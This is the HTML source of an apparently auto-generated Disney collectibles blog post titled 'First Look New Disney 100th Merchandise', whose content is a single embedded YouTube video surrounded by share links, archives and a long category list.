

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anniversarycollectibledisneyland.com/2023/01/first-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more/
body_size: 13314
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>First Look New Disney 100th Merchandise Where To Buy Detailed Look Prices Our Top Picks U0026 More | Anniversary Collectible Disneyland</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://anniversarycollectibledisneyland.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Anniversary Collectible Disneyland &raquo; Feed" href="https://anniversarycollectibledisneyland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anniversary Collectible Disneyland &raquo; Comments Feed" href="https://anniversarycollectibledisneyland.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///anniversarycollectibledisneyland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-bootstrap-css'  href='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-style-css'  href='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='roda-style-inline-css' type='text/css'>
.comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, a.comment-reply-link, button, input[type="button"], input[type="reset"], input[type="submit"], .entry-title a:hover { color:}
.meta-icon, .site-header, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .paging-navigation { background-color:}
.comment-reply-link, .comment-body, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea { border-color:}
.post-separator path, .svg-separator path { stroke:}
.svg-header path, .svg-header rect { fill:}
.site-title a { color:}
.site-description { color:}
body { color:}
.about-me, .home .svg-header, .blog .svg-header { background-color:}
.svg-about path, .svg-about rect { fill:}
.site-footer { background-color:}
.footer-separator path, .footer-separator rect { fill:}

</style>
<link rel='stylesheet' id='roda-fonts-css'  href='//fonts.googleapis.com/css?family=Fira+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-font-awesome-css'  href='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/fonts/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///anniversarycollectibledisneyland.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/bootstrap/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='https:///anniversarycollectibledisneyland.com/wp-content/themes/default/js/scripts.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anniversarycollectibledisneyland.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://anniversarycollectibledisneyland.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='NWT Disney 100 Anniversary Spirit Jersey Disneyland sz XL' href='https://anniversarycollectibledisneyland.com/2023/01/nwt-disney-100-anniversary-spirit-jersey-disneyland-sz-xl/' />
<link rel='next' title='DISNEYLAND PARK 65th ANNIVERSARY MARQUEE BOXED JUMBO PIN CONFIRMED ORDER' href='https://anniversarycollectibledisneyland.com/2023/01/disneyland-park-65th-anniversary-marquee-boxed-jumbo-pin-confirmed-order-3/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://anniversarycollectibledisneyland.com/2023/01/first-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more/' />
<link rel='shortlink' href='https://anniversarycollectibledisneyland.com/?p=3696' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Anniversary Collectible Disneyland"/>
	<meta property="og:title" content="First Look New Disney 100th Merchandise Where To Buy Detailed Look Prices Our Top Picks U0026 More"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://anniversarycollectibledisneyland.com/2023/01/first-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://anniversarycollectibledisneyland.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<script async type="text/javascript" src="/qahy.js"></script>
<script type="text/javascript" src="/sulahipel.js"></script>
</head>

<body class="single single-post postid-3696 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  
  <div class="mobile-toggles">
    <div class="sidebar-toggle" data-toggle="tooltip" data-placement="bottom" title="Toggle the sidebar">
      <i class="fa fa-angle-double-left"></i>
    </div>
          </div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
                  <h1 class="site-title"><a href="https://anniversarycollectibledisneyland.com/" rel="home">Anniversary Collectible Disneyland</a></h1>
          <h2 class="site-description"></h2>
        			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://anniversarycollectibledisneyland.com/">Home</a></li><li class="page_item page-item-6"><a href="https://anniversarycollectibledisneyland.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://anniversarycollectibledisneyland.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://anniversarycollectibledisneyland.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav>
      <nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->

     

  <div class="svg-header">	
    		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)" >
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040,1012.3622 130,40 130,-40" />
			</g>
		</svg>
	  </div>

  
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3696" class="post-3696 post type-post status-publish format-standard has-post-thumbnail hentry category-first tag-100th tag-detailed tag-disney tag-first tag-look tag-merchandise tag-more tag-picks tag-prices tag-u0026 tag-where">

			<div class="single-thumb">
			<img width="100" height="56" src="https://anniversarycollectibledisneyland.com/wp-content/pics/First_Look_New_Disney_100th_Merchandise_Where_To_Buy_Detailed_Look_Prices_Our_Top_Picks_U0026_More_01_bm.jpg" class="attachment-post-thumbnail wp-post-image" alt="First_Look_New_Disney_100th_Merchandise_Where_To_Buy_Detailed_Look_Prices_Our_Top_Picks_U0026_More_01_bm" />		</div>  
	
	<header class="entry-header">
		<h1 class="entry-title">First Look New Disney 100th Merchandise Where To Buy Detailed Look Prices Our Top Picks U0026 More</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://anniversarycollectibledisneyland.com/2023/01/first-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T04:52:45+00:00">January 8, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://anniversarycollectibledisneyland.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/a5GymwinZWc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://anniversarycollectibledisneyland.com/2023/01/first-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more/" data-a2a-title="First Look New Disney 100th Merchandise Where To Buy Detailed Look Prices Our Top Picks U0026 More"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fanniversarycollectibledisneyland.com%2F2023%2F01%2Ffirst-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more%2F&amp;linkname=First%20Look%20New%20Disney%20100th%20Merchandise%20Where%20To%20Buy%20Detailed%20Look%20Prices%20Our%20Top%20Picks%20U0026%20More" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fanniversarycollectibledisneyland.com%2F2023%2F01%2Ffirst-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more%2F&amp;linkname=First%20Look%20New%20Disney%20100th%20Merchandise%20Where%20To%20Buy%20Detailed%20Look%20Prices%20Our%20Top%20Picks%20U0026%20More" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fanniversarycollectibledisneyland.com%2F2023%2F01%2Ffirst-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more%2F&amp;linkname=First%20Look%20New%20Disney%20100th%20Merchandise%20Where%20To%20Buy%20Detailed%20Look%20Prices%20Our%20Top%20Picks%20U0026%20More" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://anniversarycollectibledisneyland.com/2023/01/first-look-new-disney-100th-merchandise-where-to-buy-detailed-look-prices-our-top-picks-u0026-more/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://anniversarycollectibledisneyland.com/category/first/" rel="category tag">first</a></span><span class="tags-links">Tagged <a href="https://anniversarycollectibledisneyland.com/tag/100th/" rel="tag">100th</a>, <a href="https://anniversarycollectibledisneyland.com/tag/detailed/" rel="tag">detailed</a>, <a href="https://anniversarycollectibledisneyland.com/tag/disney/" rel="tag">disney</a>, <a href="https://anniversarycollectibledisneyland.com/tag/first/" rel="tag">first</a>, <a href="https://anniversarycollectibledisneyland.com/tag/look/" rel="tag">look</a>, <a href="https://anniversarycollectibledisneyland.com/tag/merchandise/" rel="tag">merchandise</a>, <a href="https://anniversarycollectibledisneyland.com/tag/more/" rel="tag">more</a>, <a href="https://anniversarycollectibledisneyland.com/tag/picks/" rel="tag">picks</a>, <a href="https://anniversarycollectibledisneyland.com/tag/prices/" rel="tag">prices</a>, <a href="https://anniversarycollectibledisneyland.com/tag/u0026/" rel="tag">u0026</a>, <a href="https://anniversarycollectibledisneyland.com/tag/where/" rel="tag">where</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>		
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://anniversarycollectibledisneyland.com/2023/01/nwt-disney-100-anniversary-spirit-jersey-disneyland-sz-xl/" rel="prev"><i class="fa fa-long-arrow-left"></i>&nbsp;NWT Disney 100 Anniversary Spirit Jersey Disneyland sz XL</a></div><div class="nav-next"><a href="https://anniversarycollectibledisneyland.com/2023/01/disneyland-park-65th-anniversary-marquee-boxed-jumbo-pin-confirmed-order-3/" rel="next">DISNEYLAND PARK 65th ANNIVERSARY MARQUEE BOXED JUMBO PIN CONFIRMED ORDER&nbsp;<i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>	
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sidebar-toggle-inside">
		<i class="fa fa-close"></i>
	</div>
	<div class="toggles">
		<div class="sidebar-toggle" data-toggle="tooltip" data-placement="left" title="Toggle the sidebar">
			<i class="fa fa-angle-double-left"></i>
		</div>
					</div>		
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://anniversarycollectibledisneyland.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://anniversarycollectibledisneyland.com/2026/01/disneyland-limited-edition-silver-e-ticket-55th-anniversary-coin-trolley-coin/">Disneyland LIMITED EDITION Silver E Ticket, 55th Anniversary Coin, Trolley Coin</a>
						</li>
					<li>
				<a href="https://anniversarycollectibledisneyland.com/2026/01/disneyland-50th-anniversary-annual-passport-original-production-art-tinker-bell/">Disneyland 50th Anniversary Annual Passport Original Production Art Tinker Bell</a>
						</li>
					<li>
				<a href="https://anniversarycollectibledisneyland.com/2026/01/le-500-wdi-disneyland-50th-anniversary-castle-partners-pin/">LE 500 WDI Disneyland 50th Anniversary Castle Partners Pin</a>
						</li>
					<li>
				<a href="https://anniversarycollectibledisneyland.com/2026/01/disneyland-resort-anniversary-series-cast-member-exclusive-le-1000-buttons/">Disneyland Resort Anniversary Series Cast Member Exclusive LE 1000 Buttons</a>
						</li>
					<li>
				<a href="https://anniversarycollectibledisneyland.com/2026/01/disneyland-s-70th-anniversary-merch/">Disneyland S 70th Anniversary Merch</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://anniversarycollectibledisneyland.com/2026/01/'>January 2026</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/12/'>December 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/11/'>November 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/10/'>October 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/09/'>September 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/08/'>August 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/07/'>July 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/06/'>June 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/05/'>May 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/04/'>April 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/03/'>March 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/02/'>February 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2025/01/'>January 2025</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/12/'>December 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/11/'>November 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/10/'>October 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/09/'>September 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/08/'>August 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/07/'>July 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/06/'>June 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/05/'>May 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/04/'>April 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/03/'>March 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/02/'>February 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2024/01/'>January 2024</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/12/'>December 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/11/'>November 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/10/'>October 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/09/'>September 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/08/'>August 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/07/'>July 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/06/'>June 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/05/'>May 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/04/'>April 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/03/'>March 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/02/'>February 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2023/01/'>January 2023</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/12/'>December 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/11/'>November 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/10/'>October 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/09/'>September 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/08/'>August 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/07/'>July 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/06/'>June 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/05/'>May 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/04/'>April 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/03/'>March 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/02/'>February 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2022/01/'>January 2022</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/12/'>December 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/11/'>November 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/10/'>October 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/09/'>September 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/08/'>August 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/07/'>July 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/06/'>June 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/05/'>May 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/04/'>April 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/03/'>March 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/02/'>February 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2021/01/'>January 2021</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/12/'>December 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/11/'>November 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/10/'>October 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/09/'>September 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/08/'>August 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/07/'>July 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/06/'>June 2020</a></li>
	<li><a href='https://anniversarycollectibledisneyland.com/2020/05/'>May 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1756"><a href="https://anniversarycollectibledisneyland.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://anniversarycollectibledisneyland.com/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://anniversarycollectibledisneyland.com/category/16x40/" >16&#215;40</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://anniversarycollectibledisneyland.com/category/2-disneyland/" >2-disneyland</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://anniversarycollectibledisneyland.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://anniversarycollectibledisneyland.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://anniversarycollectibledisneyland.com/category/2disneyland/" >2disneyland</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://anniversarycollectibledisneyland.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://anniversarycollectibledisneyland.com/category/35th/" >35th</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://anniversarycollectibledisneyland.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://anniversarycollectibledisneyland.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://anniversarycollectibledisneyland.com/category/60th/" >60th</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://anniversarycollectibledisneyland.com/category/65th/" >65th</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://anniversarycollectibledisneyland.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://anniversarycollectibledisneyland.com/category/90th/" >90th</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://anniversarycollectibledisneyland.com/category/adventureland/" >adventureland</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://anniversarycollectibledisneyland.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://anniversarycollectibledisneyland.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://anniversarycollectibledisneyland.com/category/amigus/" >amigus</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://anniversarycollectibledisneyland.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://anniversarycollectibledisneyland.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://anniversarycollectibledisneyland.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://anniversarycollectibledisneyland.com/category/arribas/" >arribas</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://anniversarycollectibledisneyland.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://anniversarycollectibledisneyland.com/category/avanzino/" >avanzino</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://anniversarycollectibledisneyland.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://anniversarycollectibledisneyland.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://anniversarycollectibledisneyland.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://anniversarycollectibledisneyland.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://anniversarycollectibledisneyland.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://anniversarycollectibledisneyland.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://anniversarycollectibledisneyland.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://anniversarycollectibledisneyland.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://anniversarycollectibledisneyland.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://anniversarycollectibledisneyland.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://anniversarycollectibledisneyland.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://anniversarycollectibledisneyland.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://anniversarycollectibledisneyland.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://anniversarycollectibledisneyland.com/category/boyer/" >boyer</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://anniversarycollectibledisneyland.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://anniversarycollectibledisneyland.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://anniversarycollectibledisneyland.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://anniversarycollectibledisneyland.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://anniversarycollectibledisneyland.com/category/bryton/" >bryton</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://anniversarycollectibledisneyland.com/category/buena/" >buena</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://anniversarycollectibledisneyland.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://anniversarycollectibledisneyland.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://anniversarycollectibledisneyland.com/category/carthay/" >carthay</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://anniversarycollectibledisneyland.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://anniversarycollectibledisneyland.com/category/castlevania/" >castlevania</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://anniversarycollectibledisneyland.com/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://anniversarycollectibledisneyland.com/category/celebrated/" >celebrated</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://anniversarycollectibledisneyland.com/category/celebrating/" >celebrating</a>
</li>
